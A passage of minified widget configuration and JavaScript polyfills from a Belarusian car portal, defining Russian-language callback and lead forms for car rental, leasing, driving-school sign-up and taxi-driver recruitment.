данные","fillPhone":"Заполните телефон до конца","calc":"Рассчитываем","geo":"Посмотрите, где мы находимся","facebook":"Напишите нам в Facebook","instagram":"Напишите нам в Instagram","telegram":"Напишите нам в Telegram","viber":"Напишите нам в Viber","whatsapp":"Напишите нам в WhatsApp","vk":"Напишите нам ВКонтакте","sms":"Напишите нам SMS","phone":"Позвоните нам"},"scripts":null},"items":[{"id":1,"name":"Выбрать автомобиль","fullname":"Выбрать автомобиль","icon":6,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 455 455\"><g><path d=\"M419.967 162.004c-21.894-21.728-52.521-37.201-86.24-43.57a7.5 7.5 0 1 0-2.784 14.74C395.154 145.302 440 189.928 440 241.696c0 42.636-30.352 80.956-79.21 100.006a7.5 7.5 0 0 0-4.688 5.847c-2.964 19.25 1.082 38.841 10.969 55.161-21.588-5.766-39.074-22.333-45.875-44.782a7.5 7.5 0 0 0-7.827-5.297c-5.297.46-10.636.694-15.869.694-46.659 0-90.456-18-117.157-48.151a7.5 7.5 0 1 0-11.23 9.944c29.504 33.316 77.5 53.207 128.387 53.207 3.738 0 7.524-.11 11.313-.328 5.437 14.023 14.79 26.508 26.772 35.604 14.075 10.685 30.851 16.332 48.512 16.332a7.5 7.5 0 0 0 5.328-12.779c-13.83-13.961-20.775-33.575-19.005-53.169 24.22-10.168 44.756-25.233 59.594-43.76C446.36 289.816 455 266.12 455 241.696c0-28.969-12.441-57.271-35.033-79.692z\"/><path d=\"M315 161.696c0-34.155-16.61-66.156-46.771-90.109-29.653-23.55-68.978-36.519-110.729-36.519-41.754 0-81.08 12.969-110.731 36.519C16.609 95.54 0 127.541 0 161.696c0 24.424 8.64 48.121 24.985 68.529 14.838 18.526 35.375 33.592 59.594 43.76 1.77 19.594-5.175 39.208-19.005 53.169a7.5 7.5 0 0 0 5.328 12.779c17.662 0 34.437-5.647 48.512-16.332 11.982-9.095 21.335-21.581 26.772-35.604 3.789.218 7.575.328 11.313.328 41.752 0 81.077-12.969 110.729-36.519C298.39 227.852 315 195.851 315 161.696zM141.631 272.63a7.495 7.495 0 0 0-7.827 5.297c-6.801 22.448-24.286 39.015-45.875 44.781 9.887-16.319 13.933-35.911 10.969-55.161a7.5 7.5 0 0 0-4.688-5.847C45.352 242.652 15 204.332 15 161.696c0-61.552 63.925-111.628 142.5-111.628S300 100.144 300 161.696s-63.925 111.628-142.5 111.628c-5.233 0-10.572-.233-15.869-.694z\"/></g></svg>","showDesktop":0,"showMobile":0,"type":3,"phonemask":"","embedded":0,"param":{"title":"Выбрать автомобиль","timestamp":1708344113,"step":[{"id":99977,"type":1,"question":"Выберите класс автомобиля","gridType":0,"answer":[{"tags":"","value":"Эконом класс","target":1,"image":"https://moclients.com/statics/thumbnails/cb/cb6d448b15f2c959a787a8c72a878ee2.jpg"},{"tags":"","value":"Средний класс","target":1,"image":"https://moclients.com/statics/thumbnails/e1/e1d3dc1e29217bf3fd26d40a3acd8374.jpg"},{"tags":"","value":"Премиум VIP класс","target":1,"image":"https://moclients.com/statics/thumbnails/ce/ce1215bb3e33bce854519cbe046ff7f9.jpg"},{"tags":"","value":"Внедорожник","target":1,"image":"https://moclients.com/statics/thumbnails/d1/d101186bf6b8498f5605da3340fc7e84.jpg"},{"tags":"","value":"Микроавтобус","target":1,"image":"https://moclients.com/statics/thumbnails/ee/ee6a62f916b083c276b73e3e312b3d55.jpg"},{"tags":"","value":"Минивэн","target":1,"image":"https://moclients.com/statics/thumbnails/94/94b8ccc52d2725586a2f185ceb728277.jpg"},{"tags":"","value":"Электромобиль","target":1,"image":"https://moclients.com/statics/thumbnails/f5/f5ed25b9e400f633dfc3c17e407a6bd5.jpg"},{"tags":"","value":"Спорткар","target":1,"image":"https://moclients.com/statics/thumbnails/2b/2bcabf719c30d8726754a275f462272e.jpg"}],"conditionType":"0","condition":[]},{"id":99978,"type":0,"question":"На какой срок нужен автомобиль?","gridType":1,"answer":[{"tags":"","value":"Несколько часов","target":1},{"tags":"","value":"От 1 до 7 дней","target":1},{"tags":"","value":"Более 7 дней","target":1}],"conditionType":"0","condition":[]}],"description":"Оставьте свои контактные данные, наши специалисты свяжутся с вами и предложат все доступные варианты!","loading":"Подождите, ваша заявка обрабатывается ...","inputs":[{"type":0,"icon":0,"placeholder":"Введите ваш e-mail"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"},{"type":1,"icon":3,"placeholder":"Ваш город"}],"button":"Забронировать"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[],"customId":""},{"id":0,"name":"Получить консультацию","fullname":"Заказать консультацию менеджера автосалона","icon":6,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 455 455\"><g><path d=\"M419.967 162.004c-21.894-21.728-52.521-37.201-86.24-43.57a7.5 7.5 0 1 0-2.784 14.74C395.154 145.302 440 189.928 440 241.696c0 42.636-30.352 80.956-79.21 100.006a7.5 7.5 0 0 0-4.688 5.847c-2.964 19.25 1.082 38.841 10.969 55.161-21.588-5.766-39.074-22.333-45.875-44.782a7.5 7.5 0 0 0-7.827-5.297c-5.297.46-10.636.694-15.869.694-46.659 0-90.456-18-117.157-48.151a7.5 7.5 0 1 0-11.23 9.944c29.504 33.316 77.5 53.207 128.387 53.207 3.738 0 7.524-.11 11.313-.328 5.437 14.023 14.79 26.508 26.772 35.604 14.075 10.685 30.851 16.332 48.512 16.332a7.5 7.5 0 0 0 5.328-12.779c-13.83-13.961-20.775-33.575-19.005-53.169 24.22-10.168 44.756-25.233 59.594-43.76C446.36 289.816 455 266.12 455 241.696c0-28.969-12.441-57.271-35.033-79.692z\"/><path d=\"M315 161.696c0-34.155-16.61-66.156-46.771-90.109-29.653-23.55-68.978-36.519-110.729-36.519-41.754 0-81.08 12.969-110.731 36.519C16.609 95.54 0 127.541 0 161.696c0 24.424 8.64 48.121 24.985 68.529 14.838 18.526 35.375 33.592 59.594 43.76 1.77 19.594-5.175 39.208-19.005 53.169a7.5 7.5 0 0 0 5.328 12.779c17.662 0 34.437-5.647 48.512-16.332 11.982-9.095 21.335-21.581 26.772-35.604 3.789.218 7.575.328 11.313.328 41.752 0 81.077-12.969 110.729-36.519C298.39 227.852 315 195.851 315 161.696zM141.631 272.63a7.495 7.495 0 0 0-7.827 5.297c-6.801 22.448-24.286 39.015-45.875 44.781 9.887-16.319 13.933-35.911 10.969-55.161a7.5 7.5 0 0 0-4.688-5.847C45.352 242.652 15 204.332 15 161.696c0-61.552 63.925-111.628 142.5-111.628S300 100.144 300 161.696s-63.925 111.628-142.5 111.628c-5.233 0-10.572-.233-15.869-.694z\"/></g></svg>","showDesktop":1,"showMobile":1,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Заказать консультацию менеджера автосалона","description":"Оставьте свой номер телефона, менеджер автосалона свяжется с Вами - расскажет об актуальных ценах, скидках, кредитах.","inputs":[{"type":0,"icon":2,"placeholder":"Введите номер телефона"}],"button":"Отправить"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"avtocentr"},{"type":2,"but":0,"str":"avtosalon"}],"customId":""},{"id":2,"name":"Нашли неточность?","fullname":"Помогите нам сделать Автопортал лучше","icon":629,"iconSrc":"<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 411.347 411.347\"><path d=\"M285.32 217.557a21.307 21.307 0 00-15.165-6.282c-1.389 0-2.757.137-4.092.393l-94.35-94.349 18.283-18.283a7.5 7.5 0 000-10.606l-4.627-4.627 69.412-69.412a7.502 7.502 0 00-4.791-12.786 140.597 140.597 0 00-107.485 39.333l-4.648-4.648a7.501 7.501 0 00-10.606 0l-74.485 74.485a7.5 7.5 0 000 10.606l7.175 7.175-13.146 13.146-7.175-7.175a7.5 7.5 0 00-10.606 0L2.197 161.344a7.501 7.501 0 000 10.607l52.14 52.139c1.464 1.465 3.384 2.197 5.303 2.197s3.839-.732 5.303-2.197l26.816-26.816a7.497 7.497 0 000-10.606l-7.178-7.178 13.146-13.146 7.178 7.178a7.501 7.501 0 0010.606 0l18.283-18.283 94.356 94.356c-1.302 6.759.658 14.028 5.881 19.251l111.896 111.895a21.307 21.307 0 0015.165 6.282 21.307 21.307 0 0015.166-6.282l20.958-20.958c8.361-8.362 8.361-21.968 0-30.331L285.32 217.557zM231.359 16.599l-56.597 56.598-21.654-21.655a125.586 125.586 0 0178.251-34.943zM59.64 208.18l-41.533-41.533 16.21-16.21L75.85 191.97l-16.21 16.21zm14.335-39.297L57.402 152.31l13.146-13.146 16.573 16.573-13.146 13.146zm36.233-11.271l-41.533-41.533 63.878-63.878 41.533 41.533-63.878 63.878zm50.899-29.686l91.757 91.756-16.706 16.706-91.757-91.756 16.706-16.706zm225.501 221.25l-20.958 20.958a6.403 6.403 0 01-4.559 1.888 6.409 6.409 0 01-4.559-1.888L244.639 258.239a6.456 6.456 0 01-.005-9.113l20.968-20.968a6.404 6.404 0 014.553-1.883c1.722 0 3.341.671 4.559 1.888l111.895 111.894c2.513 2.515 2.513 6.606-.001 9.119z\"/><path d=\"M248.499 170.211a7.5 7.5 0 0010.607 10.607l16.02-16.02c19.011-19.011 28.245-44.863 25.335-70.926-1.744-15.617 4.279-31.152 16.113-41.556a47.23 47.23 0 0111.272-7.354l-6.163 19.756c-2.553 8.18-1.767 16.864 2.214 24.453 3.979 7.589 10.677 13.173 18.856 15.725 16.885 5.269 34.909-4.185 40.179-21.071l6.366-20.41c4.458 7.255 6.904 15.593 7.042 24.344.207 13.131-4.792 25.476-14.075 34.76-5.454 5.453-11.914 9.407-19.201 11.753-13.575 4.37-25.942 11.87-35.763 21.691l-39.191 39.191a7.5 7.5 0 005.304 12.803 7.478 7.478 0 005.304-2.197l39.191-39.191c8.145-8.145 18.432-14.376 29.751-18.019 9.441-3.039 18.159-8.373 25.212-15.425 12.181-12.181 18.739-28.377 18.467-45.604-.271-17.227-7.353-33.221-19.938-45.038a7.5 7.5 0 00-12.294 3.235l-10.494 33.639c-2.805 8.99-12.404 14.023-21.392 11.219a16.967 16.967 0 01-10.039-8.372 16.966 16.966 0 01-1.179-13.019l10.374-33.254a7.502 7.502 0 00-8.366-9.636C326.32 28.2 315.483 33.303 306.67 41.05c-15.51 13.636-23.403 34.005-21.117 54.486 2.402 21.507-5.265 42.885-21.034 58.655l-16.02 16.02zM211.795 271.471c-19.01 19.01-28.244 44.861-25.334 70.926 1.744 15.616-4.28 31.151-16.114 41.556a47.264 47.264 0 01-11.271 7.354l6.163-19.756c2.552-8.18 1.766-16.864-2.214-24.453-3.98-7.589-10.677-13.173-18.857-15.725-8.181-2.552-16.865-1.766-24.453 2.214-7.589 3.98-13.173 10.677-15.725 18.856l-6.367 20.41c-4.459-7.256-6.904-15.592-7.042-24.345-.207-13.131 4.792-25.476 14.076-34.76 5.453-5.453 11.913-9.407 19.201-11.752 13.575-4.369 25.941-11.87 35.762-21.691l39.819-39.82a7.5 7.5 0 000-10.606 7.5 7.5 0 00-10.606 0l-39.819 39.82c-8.145 8.145-18.433 14.376-29.751 18.019-9.441 3.039-18.16 8.373-25.211 15.425-12.181 12.181-18.739 28.376-18.468 45.603.271 17.227 7.353 33.222 19.939 45.039a7.5 7.5 0 0012.293-3.235l10.494-33.639a16.966 16.966 0 018.372-10.039 16.968 16.968 0 0113.02-1.179c4.355 1.359 7.921 4.332 10.04 8.372s2.538 8.664 1.179 13.019l-10.374 33.254a7.502 7.502 0 008.366 9.636c11.69-1.905 22.528-7.008 31.34-14.755 15.51-13.637 23.404-34.005 21.117-54.485-2.401-21.507 5.266-42.886 21.034-58.655a7.5 7.5 0 000-10.606 7.501 7.501 0 00-10.609-.002z\"/></svg>","showDesktop":1,"showMobile":1,"type":0,"phonemask":"","embedded":0,"param":{"title":"Помогите нам сделать Автопортал лучше","description":"✅ Если вы нашли на сайте Автопортала не верно указанную информацию, укажите на ошибку в поле комментарий.  Мы постараемся исправить неточность как можно быстрее. Спасибо за помощь!?","inputs":[{"type":0,"icon":0,"placeholder":"Введите ваш e-mail"},{"type":1,"icon":3,"placeholder":"Ваш комментарий"}],"button":"Сообщить о неточности"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"item"},{"type":2,"but":1,"str":"/item/stanciya-tehosmotra-205/"}],"customId":""},{"id":3,"name":"Оставить заявку на расчет лизинга","fullname":"Заявка на расчет лизинга","icon":6,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 455 455\"><g><path d=\"M419.967 162.004c-21.894-21.728-52.521-37.201-86.24-43.57a7.5 7.5 0 1 0-2.784 14.74C395.154 145.302 440 189.928 440 241.696c0 42.636-30.352 80.956-79.21 100.006a7.5 7.5 0 0 0-4.688 5.847c-2.964 19.25 1.082 38.841 10.969 55.161-21.588-5.766-39.074-22.333-45.875-44.782a7.5 7.5 0 0 0-7.827-5.297c-5.297.46-10.636.694-15.869.694-46.659 0-90.456-18-117.157-48.151a7.5 7.5 0 1 0-11.23 9.944c29.504 33.316 77.5 53.207 128.387 53.207 3.738 0 7.524-.11 11.313-.328 5.437 14.023 14.79 26.508 26.772 35.604 14.075 10.685 30.851 16.332 48.512 16.332a7.5 7.5 0 0 0 5.328-12.779c-13.83-13.961-20.775-33.575-19.005-53.169 24.22-10.168 44.756-25.233 59.594-43.76C446.36 289.816 455 266.12 455 241.696c0-28.969-12.441-57.271-35.033-79.692z\"/><path d=\"M315 161.696c0-34.155-16.61-66.156-46.771-90.109-29.653-23.55-68.978-36.519-110.729-36.519-41.754 0-81.08 12.969-110.731 36.519C16.609 95.54 0 127.541 0 161.696c0 24.424 8.64 48.121 24.985 68.529 14.838 18.526 35.375 33.592 59.594 43.76 1.77 19.594-5.175 39.208-19.005 53.169a7.5 7.5 0 0 0 5.328 12.779c17.662 0 34.437-5.647 48.512-16.332 11.982-9.095 21.335-21.581 26.772-35.604 3.789.218 7.575.328 11.313.328 41.752 0 81.077-12.969 110.729-36.519C298.39 227.852 315 195.851 315 161.696zM141.631 272.63a7.495 7.495 0 0 0-7.827 5.297c-6.801 22.448-24.286 39.015-45.875 44.781 9.887-16.319 13.933-35.911 10.969-55.161a7.5 7.5 0 0 0-4.688-5.847C45.352 242.652 15 204.332 15 161.696c0-61.552 63.925-111.628 142.5-111.628S300 100.144 300 161.696s-63.925 111.628-142.5 111.628c-5.233 0-10.572-.233-15.869-.694z\"/></g></svg>","showDesktop":1,"showMobile":1,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Заявка на расчет лизинга","description":"Оставьте свой номер телефона, наши специалисты свяжутся с вами после обработки заявки и ответят на все ваши вопросы!","inputs":[{"type":0,"icon":2,"placeholder":"Введите номер телефона"}],"button":"Оставить заявку"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"arenda-avto-s-pravom-vykupa"}],"customId":""},{"id":6,"name":"Сдать авто в аренду","fullname":"Сдать автомобиль в аренду","icon":5,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 29.732 29.732\"><path style=\"stroke-opacity:0;\" d=\"M23.896 29.732c-1.237 0-2.731-.31-4.373-.93-3.603-1.358-7.521-4.042-11.035-7.556C4.973 17.732 2.289 13.812.93 10.21-.307 6.934-.31 4.246.92 3.016c.177-.178.358-.368.544-.563C2.587 1.272 3.886-.08 5.538.004c1.16.048 2.283.768 3.434 2.198 3.396 4.226 1.866 5.732.094 7.478l-.313.31c-.29.29-.84 1.634 4.26 6.731 1.665 1.664 3.084 2.882 4.217 3.619.714.464 1.987 1.167 2.514.642l.315-.318c1.744-1.77 3.251-3.296 7.474.099 1.431 1.15 2.149 2.272 2.198 3.433.069 1.681-1.271 2.953-2.452 4.075-.195.186-.385.366-.562.542-.614.613-1.591.919-2.821.919zM5.419 1.002c-1.195 0-2.275 1.136-3.23 2.141-.192.201-.378.397-.562.58-.916.915-.822 3.324.238 6.134 1.31 3.472 3.913 7.266 7.329 10.683 3.415 3.415 7.208 6.018 10.681 7.327 2.811 1.063 5.218 1.154 6.134.237.183-.183.379-.369.58-.56 1.027-.976 2.191-2.082 2.141-3.309-.034-.843-.648-1.75-1.825-2.695-3.52-2.828-4.503-1.83-6.135-.176l-.32.323c-.779.781-2.047.606-3.766-.51-1.191-.775-2.665-2.037-4.379-3.751-4.232-4.23-5.586-6.818-4.26-8.146l.318-.315c1.658-1.632 2.659-2.617-.171-6.138-.946-1.175-1.852-1.789-2.696-1.824l-.077-.001z\"></path><g><path style=\"stroke-opacity:0;\" d=\"M19.552 10.68a.5.5 0 0 1-.354-.853l9.68-9.68a.5.5 0 0 1 .707.707l-9.68 9.68a.494.494 0 0 1-.353.146z\"></path><path style=\"stroke-opacity:0;\" d=\"M26.954 10.68h-7.402a.5.5 0 0 1-.5-.5V2.779a.5.5 0 0 1 1 0V9.68h6.902a.5.5 0 0 1 0 1z\"></path></g></svg>","showDesktop":1,"showMobile":1,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Сдать автомобиль в аренду","description":"Как можно более подробно опишите свой автомобиль: марка, модель, год выпуска, техническое состояние, вид топлива, объем двигателя, вид коробки передач, количество посадочных мест, город, где находится авто, ожидаемая доходность (не обязательно). Наши специалисты свяжутся с вами после обработки заявки!","inputs":[{"type":0,"icon":1,"placeholder":"Введите ваше имя"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"},{"type":1,"icon":3,"placeholder":"Введите информацию об автомобиле"}],"button":"Отправить"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"https://avtoportal.by/sdat-mashinu-v-arendu/"}],"customId":""},{"id":8,"name":"Работа водителем такси","fullname":"Работа водителем такси","icon":0,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 511 511\"><g><path d=\"M227.027 339H479.5c17.369 0 31.5-14.131 31.5-31.5v-200a7.5 7.5 0 0 0-7.5-7.5H96.876L81.333 69.776C73.156 53.877 56.97 44 39.092 44H7.5a7.5 7.5 0 0 0 0 15h31.592c12.232 0 23.307 6.758 28.902 17.636L191.9 317.565a39.598 39.598 0 0 0 8.4 11.035l-44.695 59.594C135.646 390.157 120 407.034 120 427.5c0 21.78 17.72 39.5 39.5 39.5s39.5-17.72 39.5-39.5c0-9.25-3.205-17.761-8.551-24.5H440.55c-5.346 6.739-8.551 15.25-8.551 24.5 0 21.78 17.72 39.5 39.5 39.5s39.5-17.72 39.5-39.5S493.28 388 471.5 388h-297l38.637-51.516a39.605 39.605 0 0 0 13.89 2.516zM159.5 452c-13.509 0-24.5-10.991-24.5-24.5 0-13.506 10.986-24.495 24.491-24.5h.011c13.508.001 24.498 10.991 24.498 24.5S173.009 452 159.5 452zM496 427.5c0 13.509-10.991 24.5-24.5 24.5S447 441.009 447 427.5s10.991-24.5 24.5-24.5 24.5 10.991 24.5 24.5zM104.591 115H496v192.5c0 9.098-7.402 16.5-16.5 16.5H227.027a24.405 24.405 0 0 1-21.788-13.295L104.591 115z\"/><path d=\"M159.5 420c-1.97 0-3.91.8-5.3 2.2a7.528 7.528 0 0 0-2.2 5.3 7.51 7.51 0 0 0 7.5 7.5c1.97 0 3.91-.8 5.3-2.2 1.4-1.39 2.2-3.33 2.2-5.3 0-1.97-.8-3.91-2.2-5.3a7.528 7.528 0 0 0-5.3-2.2zm306.7 2.2a7.528 7.528 0 0 0-2.2 5.3 7.51 7.51 0 0 0 7.5 7.5 7.51 7.51 0 0 0 7.5-7.5c0-1.97-.8-3.91-2.2-5.3a7.528 7.528 0 0 0-5.3-2.2c-1.97 0-3.91.8-5.3 2.2zM431.5 291a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5zm-48 0a7.5 7.5 0 0 0 7.5-7.5v-128a7.5 7.5 0 0 0-15 0v128a7.5 7.5 0 0 0 7.5 7.5z\"/></g></svg>","showDesktop":0,"showMobile":0,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Работа водителем такси","description":"Оставьте свой номер телефона,  мы свяжемся с вами и ответим на все ваши вопросы!","inputs":[{"type":0,"icon":1,"placeholder":"Введите ваше имя"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"}],"button":"Заказать звонок"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[],"customId":""},{"id":11,"name":"Расписание занятий автошколы","fullname":"Расписание занятий автошколы","icon":5,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 29.732 29.732\"><path style=\"stroke-opacity:0;\" d=\"M23.896 29.732c-1.237 0-2.731-.31-4.373-.93-3.603-1.358-7.521-4.042-11.035-7.556C4.973 17.732 2.289 13.812.93 10.21-.307 6.934-.31 4.246.92 3.016c.177-.178.358-.368.544-.563C2.587 1.272 3.886-.08 5.538.004c1.16.048 2.283.768 3.434 2.198 3.396 4.226 1.866 5.732.094 7.478l-.313.31c-.29.29-.84 1.634 4.26 6.731 1.665 1.664 3.084 2.882 4.217 3.619.714.464 1.987 1.167 2.514.642l.315-.318c1.744-1.77 3.251-3.296 7.474.099 1.431 1.15 2.149 2.272 2.198 3.433.069 1.681-1.271 2.953-2.452 4.075-.195.186-.385.366-.562.542-.614.613-1.591.919-2.821.919zM5.419 1.002c-1.195 0-2.275 1.136-3.23 2.141-.192.201-.378.397-.562.58-.916.915-.822 3.324.238 6.134 1.31 3.472 3.913 7.266 7.329 10.683 3.415 3.415 7.208 6.018 10.681 7.327 2.811 1.063 5.218 1.154 6.134.237.183-.183.379-.369.58-.56 1.027-.976 2.191-2.082 2.141-3.309-.034-.843-.648-1.75-1.825-2.695-3.52-2.828-4.503-1.83-6.135-.176l-.32.323c-.779.781-2.047.606-3.766-.51-1.191-.775-2.665-2.037-4.379-3.751-4.232-4.23-5.586-6.818-4.26-8.146l.318-.315c1.658-1.632 2.659-2.617-.171-6.138-.946-1.175-1.852-1.789-2.696-1.824l-.077-.001z\"></path><g><path style=\"stroke-opacity:0;\" d=\"M19.552 10.68a.5.5 0 0 1-.354-.853l9.68-9.68a.5.5 0 0 1 .707.707l-9.68 9.68a.494.494 0 0 1-.353.146z\"></path><path style=\"stroke-opacity:0;\" d=\"M26.954 10.68h-7.402a.5.5 0 0 1-.5-.5V2.779a.5.5 0 0 1 1 0V9.68h6.902a.5.5 0 0 1 0 1z\"></path></g></svg>","showDesktop":0,"showMobile":0,"type":3,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Расписание занятий автошколы","timestamp":1729071924,"step":[{"id":107272,"type":1,"question":"Выберите категорию обучения","gridType":1,"answer":[{"tags":"","value":"Категория «B»","target":1},{"tags":"","value":"Переподготовка с «BC» на «А»","target":1},{"tags":"","value":"Переподготовка с «C» на «В»","target":1},{"tags":"","value":"Переподготовка с «C» на «СЕ»","target":1},{"tags":"","value":"Переподготовка с «B», «C», на «D»","target":1},{"tags":"","value":"Курсы повышения квалификации водителей такси","target":1}],"conditionType":"0","condition":[]},{"id":107273,"type":1,"question":"Выберите время обучения","gridType":1,"answer":[{"tags":"","value":"Утренняя группа","target":1},{"tags":"","value":"Вечерняя группа","target":1},{"tags":"","value":"Группа выходного дня","target":1},{"tags":"","value":"Онлайн обучение","target":1}],"conditionType":"0","condition":[]},{"id":107274,"type":1,"question":"Выберите адрес учебного класса","gridType":1,"answer":[{"tags":"","value":"ул. Ванеева, д. 40 пом. 405","target":1},{"tags":"","value":"ул. Горовца, д. 24 пом. 8 «Серебрянка»","target":1},{"tags":"","value":"пр-т. Партизанский д. 114 пом. 6","target":1}],"conditionType":"0","condition":[{"id":1,"type":true,"settings":{"type":false,"values":["0"]}},{"id":1,"type":true,"settings":{"type":false,"values":["1"]}},{"id":1,"type":true,"settings":{"type":false,"values":["2"]}}]}],"description":"Оставьте свой номер телефона, наши специалисты свяжутся с вами в течение 15 минут и ответят на все ваши вопросы!","loading":"Подождите, идёт расчёт...","inputs":[{"type":0,"icon":1,"placeholder":"Введите ваше имя"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"}],"button":"Узнать стоимость"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[{"type":2,"but":0,"str":"avtoshkola-gorod-dorog-na-vaneeva/"}],"customId":""},{"id":7,"name":"Заказать звонок","fullname":"Заказать звонок","icon":5,"iconSrc":"<svg fill=\"#000\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 29.732 29.732\"><path style=\"stroke-opacity:0;\" d=\"M23.896 29.732c-1.237 0-2.731-.31-4.373-.93-3.603-1.358-7.521-4.042-11.035-7.556C4.973 17.732 2.289 13.812.93 10.21-.307 6.934-.31 4.246.92 3.016c.177-.178.358-.368.544-.563C2.587 1.272 3.886-.08 5.538.004c1.16.048 2.283.768 3.434 2.198 3.396 4.226 1.866 5.732.094 7.478l-.313.31c-.29.29-.84 1.634 4.26 6.731 1.665 1.664 3.084 2.882 4.217 3.619.714.464 1.987 1.167 2.514.642l.315-.318c1.744-1.77 3.251-3.296 7.474.099 1.431 1.15 2.149 2.272 2.198 3.433.069 1.681-1.271 2.953-2.452 4.075-.195.186-.385.366-.562.542-.614.613-1.591.919-2.821.919zM5.419 1.002c-1.195 0-2.275 1.136-3.23 2.141-.192.201-.378.397-.562.58-.916.915-.822 3.324.238 6.134 1.31 3.472 3.913 7.266 7.329 10.683 3.415 3.415 7.208 6.018 10.681 7.327 2.811 1.063 5.218 1.154 6.134.237.183-.183.379-.369.58-.56 1.027-.976 2.191-2.082 2.141-3.309-.034-.843-.648-1.75-1.825-2.695-3.52-2.828-4.503-1.83-6.135-.176l-.32.323c-.779.781-2.047.606-3.766-.51-1.191-.775-2.665-2.037-4.379-3.751-4.232-4.23-5.586-6.818-4.26-8.146l.318-.315c1.658-1.632 2.659-2.617-.171-6.138-.946-1.175-1.852-1.789-2.696-1.824l-.077-.001z\"></path><g><path style=\"stroke-opacity:0;\" d=\"M19.552 10.68a.5.5 0 0 1-.354-.853l9.68-9.68a.5.5 0 0 1 .707.707l-9.68 9.68a.494.494 0 0 1-.353.146z\"></path><path style=\"stroke-opacity:0;\" d=\"M26.954 10.68h-7.402a.5.5 0 0 1-.5-.5V2.779a.5.5 0 0 1 1 0V9.68h6.902a.5.5 0 0 1 0 1z\"></path></g></svg>","showDesktop":0,"showMobile":0,"type":0,"phonemask":"+375 (99) 999-99-99","embedded":0,"param":{"title":"Заказать звонок","description":"Оставьте свой номер телефона, администратор АвтоПортала свяжется  с вами после обработки заявки в порядке очереди и ответит на все вопросы по размещению объявления.","inputs":[{"type":0,"icon":1,"placeholder":"Введите ваше имя"},{"type":0,"icon":2,"placeholder":"Введите номер телефона"},{"type":1,"icon":3,"placeholder":"Ваш комментарий к заявке"}],"button":"Отправить заявку"},"conditionsShowModal":[{"id":2,"data":{"type":[],"str":[],"delay":0,"but":[]}}],"conditionsShowTab":[],"customId":""}]};Array.from||(Array.from=function(){var t=Object.prototype.toString,e=function(e){return"function"==typeof e||"[object Function]"===t.call(e)},i=function(t){var e=Number(t);return isNaN(e)?0:0!==e&&isFinite(e)?(e>0?1:-1)*Math.floor(Math.abs(e)):e},g=Math.pow(2,53)-1,n=function(t){var e=i(t);return Math.min(Math.max(e,0),g)};return function(t){var i=this,g=Object(t);if(null==t)throw new TypeError("Array.from requires an array-like object - not null or undefined");var o,a=arguments.length>1?arguments[1]:void 0;if("undefined"!=typeof a){if(!e(a))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(o=arguments[2])}for(var r,A=n(g.length),I=e(i)?Object(new i(A)):new Array(A),s=0;s<A;)r=g[s],a?I[s]="undefined"==typeof o?a(r,s):a.call(o,r,s):I[s]=r,s+=1;return I.length=A,I}}()),function(){for(var t=0,i=["webkit","moz"],g=0;g<i.length&&!e.requestAnimationFrame;++g)e.requestAnimationFrame=e[i[g]+"RequestAnimationFrame"],e.cancelAnimationFrame=e[i[g]+"CancelAnimationFrame"]||e[i[g]+"CancelRequestAnimationFrame"];e.requestAnimationFrame||(e.requestAnimationFrame=function(i,g){var n=(new Date).getTime(),o=Math.max(0,16-(n-t)),a=e.setTimeout(function(){i(n+o)},o);return t=n+o,a}),e.cancelAnimationFrame||(e.cancelAnimationFrame=function(t){clearTimeout(t)})}(),function(){if("performance"in e==!1&&(e.performance={}),Date.now=Date.now||function(){return(new Date).getTime()},"now"in e.performance==!1){var t=Date.now();performance.timing&&performance.timing.navigationStart&&(t=performance.timing.navigationStart),e.performance.now=function(){return Date.now()-t}}}(),function(t){var e,i=function s(t){n=!1,s.isReady=!1,"function"==typeof t&&(o=t),A()},g=t.document,n=!1,o=function(){};i.isReady=!1;var r=function C(){if(!i.isReady){if(!g.body)return void 